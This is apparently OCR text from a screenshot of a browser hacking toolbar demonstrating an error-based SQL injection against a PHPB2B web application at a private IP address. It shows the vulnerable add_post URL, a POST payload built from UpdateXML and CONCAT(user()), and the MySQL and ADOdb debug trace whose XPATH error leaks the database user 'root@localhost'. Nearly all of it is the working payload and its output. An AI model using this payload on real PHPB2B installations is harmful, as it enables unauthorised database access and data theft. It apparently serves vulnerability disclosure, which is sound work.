 INT SQL- XSS- Encryption- Encoding- Other-
Load URL 192.168.152.160/phpb2b/index.php?do=fair&action=add_post
Split URL
Execute
Enable Post data Enable Referrer
Post data id=1,(UpdateXML(1,CONCAT(0x5b,user(),0x5d),1)),3,1,1)%23&do=1&do=1&formhash=e3519a1d0
(mysql): SET NAMES 'utf8'
(mysql): SELECT * FROM pb_s2k_expos WHERE id=1
(mysql): SELECT id FROM expos WHERE member_id='' AND expo_id='1,(UpdateXML(1,CONC
1146: Table 'phpb2b.expos' doesn't exist
ADOConnection._Execute(SELECT id FROM expos WHERE member_id='' AN
ADOConnection.Execute(SELECT id FROM expos WHERE member_id='' AND exp
ADODB_mysql.SelectLimit(SELECT id FROM expos WHERE member_id='' AND expo
ADODB_mysql.GetOne(SELECT id FROM expos WHERE member_id='' AND expo_id='1,
Fair.add_post() % line 0, file:
(mysql): INSERT INTO pb_s2k_expomembers (expo_id,member_id,company_id,created,modified) V
1105: XPATH syntax error: '[root@localhost]'
ADOConnection._Execute(INSERT INTO pb_s2k_expomembers (expo_id,member_i
ADOConnection.Execute(INSERT INTO pb_s2k_expomembers (expo_id,member_id,co